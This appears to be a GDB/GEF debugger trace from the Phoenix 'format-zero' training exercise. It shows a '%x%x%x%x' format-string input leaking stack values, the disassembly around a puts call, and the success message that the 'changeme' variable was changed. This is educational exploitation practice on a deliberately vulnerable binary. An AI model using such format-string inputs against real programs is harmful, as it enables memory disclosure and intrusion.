 $cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007fffffffe570│+0x0000: 0x00007fffffffe618 → 0x00007fffffffe811 → "/opt/phoenix/amd64/format-zero"
0x00007fffffffe578│+0x0008: 0x0000000100000000
0x00007fffffffe580│+0x0010: "%x%x%x%x"
0x00007fffffffe588│+0x0018: 0x000000000000000a
0x00007fffffffe590│+0x0020: "ffffe580f7ffc530f7ffb300ffffe53f"
0x00007fffffffe598│+0x0028: "f7ffc530f7ffb300ffffe53f"
0x00007fffffffe5a0│+0x0030: "f7ffb300ffffe53f"
0x00007fffffffe5a8│+0x0038: "ffffe53f"
0x400709 <main+108> dec DWORD PTR [rbx-0x3f7a0fbb]
0x40070f <main+114> je 0x40071d <main+128>
0x400711 <main+116> mov edi, 0x4007f8
→ 0x400716 <main+121> call 0x4004e0 <puts@plt>
↳ 0x4004e0 <puts@plt+0> jmp QWORD PTR [rip+0x2005ca] # 0x600ab0 <puts@got.plt>
0x4004e6 <puts@plt+6> push 0x1
0x4004eb <puts@plt+11> jmp 0x4004c0
0x4004f0 <errx@plt+0> jmp QWORD PTR [rip+0x2005c2] # 0x600ab8 <errx@got.plt>
0x4004f6 <errx@plt+6> push 0x2
0x4004fb <errx@plt+11> jmp 0x4004c0
puts@plt (
$rdi = 0x00000000004007f8 → "Well done, the 'changeme' variable has been change[...]"
)